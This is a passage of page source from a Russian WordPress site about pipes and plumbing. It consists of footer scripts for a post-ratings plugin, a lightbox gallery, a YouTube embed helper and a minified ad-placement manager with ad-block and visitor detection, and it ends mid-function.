var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"589264091":{"id":16530,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb580610777.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6bb580610777-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d6bb580610777-600x900.jpg","width":600,"height":900,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6bb580610777-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6bb580610777-400x600.jpg","width":400,"height":600,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d6bb580610777-400x600.jpg","width":400,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6bb580610777.jpg","width":645,"height":968}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6bb580610777.16551505","caption":""},"827549521":{"id":16531,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb581652cc0.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6bb581652cc0-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d6bb581652cc0-600x901.jpg","width":600,"height":901,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6bb581652cc0-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6bb581652cc0-400x600.jpg","width":400,"height":600,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d6bb581652cc0-400x600.jpg","width":400,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6bb581652cc0.jpg","width":666,"height":1000}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6bb581652cc0.14628842","caption":""},"1989785541":{"id":16532,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb58253f138.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6bb58253f138-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6bb58253f138-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6bb58253f138-462x600.jpg","width":462,"height":600,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d6bb58253f138-462x600.jpg","width":462,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6bb58253f138.jpg","width":489,"height":635}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6bb58253f138.14177508","caption":""},"2014925788":{"id":16533,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb583610401.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6bb583610401-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6bb583610401-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6bb583610401-339x600.jpg","width":339,"height":600,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d6bb583610401-339x600.jpg","width":339,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6bb583610401.jpg","width":396,"height":700}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6bb583610401.58671782","caption":""},"578097128":{"id":16534,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb58414ef12.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6bb58414ef12-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d6bb58414ef12-600x393.jpg","width":600,"height":393,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6bb58414ef12-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6bb58414ef12-600x393.jpg","width":600,"height":393,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6bb58414ef12.jpg","width":700,"height":458}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6bb58414ef12.85211181","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 